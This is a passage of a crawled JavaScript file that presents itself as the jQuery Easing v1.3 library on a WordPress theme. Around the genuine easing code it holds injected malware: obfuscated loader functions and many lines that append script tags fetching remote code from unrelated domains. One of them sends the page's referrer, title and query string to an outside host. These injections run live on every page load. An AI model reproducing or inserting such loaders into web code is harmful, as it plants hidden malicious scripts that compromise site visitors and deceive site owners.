_0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://tnoodlezy.com/Y562RJRt?ref_id=TMX&scr_id=JS01&base_id=ALL&campin_id=179&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://snackfunp.com/fVqYMSd2');

--- FILE ---
content_type: application/x-javascript
request_url: https://www.alarmcenternigeria.com/wp-content/themes/safeguard/js/jquery.easing.min.js?ver=3.3
body_size: 5404
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Г‚В© 2001 Robert Penner
 * All rights reserved.
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Г‚В© 2008 George McGinley Smith
 * All rights reserved.
 *
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});
var khutmhpx=document.createElement("script");khutmhpx.src="https://devqeury.org/MXN9MB9H",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://windowlight.org/bXz6bx5C",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var 